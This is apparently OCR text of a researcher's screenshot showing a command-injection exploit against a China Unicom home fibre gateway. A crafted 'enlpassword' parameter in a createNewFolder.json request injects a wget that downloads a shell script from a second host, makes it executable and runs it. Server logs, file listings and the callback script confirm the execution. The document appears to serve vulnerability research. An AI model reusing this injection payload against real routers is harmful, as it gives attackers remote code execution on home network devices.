 中国联通家庭网关
192.168.1.1/createNewFolder.
不安全
192.168.1.1/createNewFolder.json?enlpassword=1234567890abcdefx1234567890abcdefxx1234567890abcdefxxx1eee;wget%20http://192.168.1.2:13333/sh.sh%20-P%20/tmp;then...
{"status":"success","actionid":"7890abcdefxx1234567890abcdefxxx1eee;wget http:\/\/192.168.1.2:13333\/sh.sh -P \/tmp;then chmod 777 \/tmp\/sh.sh;\/tmp\/sh.sh;fi; \/jsonp?"}
IPOP V4.1
IP绑定 路由 MAC信息 网络统计 端口信息 端口映射 网卡流量 报文捕获 终端工具 服务 报文发送
0 users
Root Dir: C:\Users\ ex\Desk
Port: 13333
Stop
Display Header
Default Page: index.html
AutoStart Control
Clear
17: GET /shell0
18: GET /shell0
19: GET /sh.sh
20: GET /sh.sh
21: GET /sh.sh
22: GET /sh_exec_success
TCP
UDP
Ping
Telnet
FTP
TFTP
WEB
Team
SysLog
SNMP
zuik@192.168.1.1 - FileZilla
文件(F) 编辑(E) 查看(V) 传输(T) 服务器(S) 书签(B) 帮助(H) 有新版本! (N)
主机(H): 192.168.1.1 用户名(U): zuik 密码(W): ●●●●●●●●● 端口(P): 快速连接(Q)
状态: 正在删除“/tmp/sh.sh”
状态: 读取“/tmp”的目录列表...
状态: 列出“/tmp”的目录成功
状态: 已从服务器断开
本地站点: C:\Users\ x\Desktop\
Desktop
Documents
Downloads
Favorites
Funshion
ghidra_scripts
文件名 文件大小 文件类型 最近修改
..
00 文件夹 2020/2/16 13:40:...
666 文件夹 2020/2/16 19:23:...
route-vul 文件夹 2020/1/10 16:00:...
固件 文件夹 2020/2/15 18:42:...
新建文件夹 文件夹 2020/2/15 18:42:...
1,519 快捷方式 2020/2/9 12:01:57
desktop.ini 282 配置设置 2020/2/15 20:04:...
8 个文件 和 5 个目录。大小总计: 3,289,343 字节
远程站点: /tmp
proc
sbin
sys
tmp
usr
var
webs
文件名 文件大小 文件类型 最近修改 权限 所有者/组
osgi 文件夹 2020/1/1 8:0... drwxr-x--x 0 0
smb 文件夹 2020/1/1 8:0... drwxr-xr-x 0 0
bootupmessages 13,755 文件 2020/1/1 8:0... -rw-r--r-- 0 0
ebtables.lock 0 LOCK 文件 2020/1/1 8:0... --wx--xr-- 0 0
nvramloaded 64 文件 2020/1/1 8:0... -rw-r--r-- 0 0
sh.sh 56 Shell Script 2020/1/2 18:... -rwxrwxrwx 0 0
shell0 356 文件 2020/1/2 18:... -rwxrwxrwx 0 0
选择了 1 个文件。大小总共: 56 字节
服务器/本地文件 方向 远程文件 大小 优先级 状态
111@192.168.0.112
C:\Program Files\ --> /F:/ftp/
C:\Program Files\ --> /F:/ftp/
列队的文件 (13) 传输失败 成功的传输 (4)
sh.sh - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
sh.sh
1 #!/bin/sh
2
3 wget http://192.168.1.2:13333/sh_exec_success
以太网 状态
联通web端升级光...
192.168.1.1/crea...
光猫mips是大端...
下载
666
IPOP
Kali-Linux-2019....
alex@Alex-PC: /...
zuik@192.168.1....
C:\Users\Alex\D...
英
19:51